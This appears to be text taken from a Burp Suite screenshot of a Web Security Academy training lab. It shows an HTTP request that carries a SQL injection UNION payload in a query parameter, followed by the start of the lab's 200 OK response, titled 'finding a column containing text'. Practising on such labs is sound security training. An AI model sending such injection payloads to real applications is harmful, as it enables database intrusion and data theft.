 Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts'+UNION+SELECT+NULL,'OvlynB',NULL-- HTTP/1.1
2 Host: ac2b1f131ec7f7f480590d3900fb009d.web-security-academy.net
3 Cookie: session=l2VaoBfyBB26yNJP91QkfRdHP9xE9bQN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac2b1f131ec7f7f480590d3900fb009d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4776
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15